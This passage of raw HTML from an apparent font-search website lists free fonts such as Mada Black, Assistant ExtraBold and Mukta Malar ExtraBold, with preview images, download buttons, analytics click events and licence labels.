										<a href="/FF_Encode-Sans-Bold.font"  id="urlidi322753" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322753&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-BoldA.png" alt="Encode Sans Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Bold.font" id="urlidd322753" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Bold.font">Encode Sans Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322753"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf28" data-iddomain="0">
						<a href="/FF_Mada-Black.font" id="urlidt487755" data-iddomain="0" target="_blank" rel="noopener" class="urlidt28 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="28. Mada Black">28. Mada Black</a>
						<div class="row align-items-center no-gutters" id="hfid487755" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mada-Black.font"  id="urlidi487755" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487755&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mada-BlackA.png" alt="Mada Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mada-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mada-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mada-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mada-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mada-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mada-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mada-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mada-Black.font" id="urlidd487755" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mada-Black.font">Mada Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487755"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf29" data-iddomain="0">
						<a href="/FF_Encode-Sans-Semi-Expanded-Bold.font" id="urlidt480054" data-iddomain="0" target="_blank" rel="noopener" class="urlidt29 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="29. Encode Sans Semi Expanded">29. Encode Sans Semi Expanded</a>
						<div class="row align-items-center no-gutters" id="hfid480054" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Encode-Sans-Semi-Expanded-Bold.font"  id="urlidi480054" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=480054&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-BoldA.png" alt="Encode Sans Semi Expanded Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Semi-Expanded-Bold.font" id="urlidd480054" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Semi-Expanded-Bold.font">Encode Sans Semi Expanded font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid480054"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf30" data-iddomain="0">
						<a href="/FF_Assistant-ExtraBold.font" id="urlidt487969" data-iddomain="0" target="_blank" rel="noopener" class="urlidt30 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="30. Assistant ExtraBold">30. Assistant ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid487969" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Assistant-ExtraBold.font"  id="urlidi487969" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487969&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Assistant-ExtraBoldA.png" alt="Assistant ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Assistant-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Assistant-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Assistant-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Assistant-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Assistant-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Assistant-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Assistant-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Assistant-ExtraBold.font" id="urlidd487969" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Assistant-ExtraBold.font">Assistant ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487969"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf31" data-iddomain="0">
						<a href="/FF_Plata-Sans-ExtraBold.font" id="urlidt914532" data-iddomain="0" target="_blank" rel="noopener" class="urlidt31 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="31. Plata Sans ExtraBold">31. Plata Sans ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid914532" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Plata-Sans-ExtraBold.font"  id="urlidi914532" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914532&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-ExtraBoldA.png" alt="Plata Sans ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Plata-Sans-ExtraBold.font" id="urlidd914532" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Plata-Sans-ExtraBold.font">Plata Sans ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914532"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf32" data-iddomain="0">
						<a href="/FF_Encode-Sans-Compressed-ExtraBold.font" id="urlidt323016" data-iddomain="0" target="_blank" rel="noopener" class="urlidt32 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="32. Encode Sans Compressed Ex">32. Encode Sans Compressed Ex</a>
						<div class="row align-items-center no-gutters" id="hfid323016" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Encode-Sans-Compressed-ExtraBold.font"  id="urlidi323016" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=323016&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Compressed-ExtraBoldA.png" alt="Encode Sans Compressed ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Compressed-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Compressed-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Compressed-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Compressed-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Compressed-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Compressed-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Compressed-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Compressed-ExtraBold.font" id="urlidd323016" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Compressed-ExtraBold.font">Encode Sans Compressed Ex font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid323016"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf33" data-iddomain="0">
						<a href="/FF_Ek-Mukta-ExtraBold.font" id="urlidt319456" data-iddomain="0" target="_blank" rel="noopener" class="urlidt33 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="33. Ek Mukta ExtraBold">33. Ek Mukta ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid319456" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ek-Mukta-ExtraBold.font"  id="urlidi319456" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=319456&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-ExtraBoldA.png" alt="Ek Mukta ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ek-Mukta-ExtraBold.font" id="urlidd319456" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ek-Mukta-ExtraBold.font">Ek Mukta ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid319456"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf34" data-iddomain="0">
						<a href="/FF_Mukta-Malar-ExtraBold.font" id="urlidt442006" data-iddomain="0" target="_blank" rel="noopener" class="urlidt34 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="34. Mukta Malar ExtraBold">34. Mukta Malar ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid442006" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mukta-Malar-ExtraBold.font"  id="urlidi442006" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=442006&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-ExtraBoldA.png" alt="Mukta Malar ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mukta-Malar-ExtraBold.font" id="urlidd442006" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mukta-Malar-ExtraBold.font">Mukta Malar ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid442006"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf35" data-iddomain="0">
						<a href="/FF_Mukta-Vaani-ExtraBold.font" id="urlidt441951" data-iddomain="0" target="_blank" rel="noopener" class="urlidt35 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="35. Mukta Vaani ExtraBold">35. Mukta Vaani ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid441951" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
